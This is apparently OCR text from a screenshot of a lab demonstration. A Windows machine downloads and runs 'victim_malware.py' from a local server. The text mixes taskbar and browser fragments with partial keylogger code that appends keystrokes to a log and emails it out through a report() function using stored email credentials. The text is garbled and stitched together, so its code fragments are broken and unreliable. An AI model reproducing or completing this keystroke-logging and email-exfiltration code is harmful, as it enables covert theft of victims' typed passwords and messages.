 10.0.2.7/malwarefiles/victim_mal
Google
Not secure
10.0.2.7/malwarefiles/victim_malware.py
Command Prompt - py victim_malware.py
Microsoft Windows [Version 10.0.19042.867]
HOST
(c) 2020 Microsoft Corporation. All rights reserved.
PORT
log
C:\Users\email>cd Downloads
#key
emai
C:\Users\email\Downloads>py victim_malware.py
emai
def
else:
log = log + " " + str(key) + " "
def report():
global log
global email_address
global email_password
send_email(email_address, email_password, log)
Activate Windows
Go to Settings to activate Windows.
victim_malware.py
Open file
victim_malware.py
Open file
victim_malware.py
Open file
Show all
Type here to search
ENG
1.21
28/03/2021
1